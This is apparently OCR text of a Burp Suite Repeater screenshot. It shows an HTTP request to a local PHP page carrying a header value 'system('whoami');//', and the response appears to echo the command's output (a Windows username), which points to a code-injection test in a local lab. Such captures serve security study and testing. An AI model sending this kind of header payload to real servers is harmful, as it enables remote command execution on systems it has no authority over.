 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /getallHeaders.php HTTP/1.1
2 Host: localhost
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.41
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
17 Connection: close
18 11: system('whoami');//
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Sep 2023 16:01:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 533
8
9 system('whoami');//closezh-CN,zh;q=0.9,en;q=0.8,en-GB;
q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no;q=0.3,ko;q=0
.2gzip,
deflatedocument?1navigatecross-sitetext/html,applicati
on/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Moz
illa/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.411"Windows"?0"Microsoft Edge";v="117",
"Not;A=Brand";v="8",
"Chromium";v="117"no-cacheno-cachelocalhostdesktop-7ej
003s\drunkbaby
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 6
Done 777 bytes | 46 millis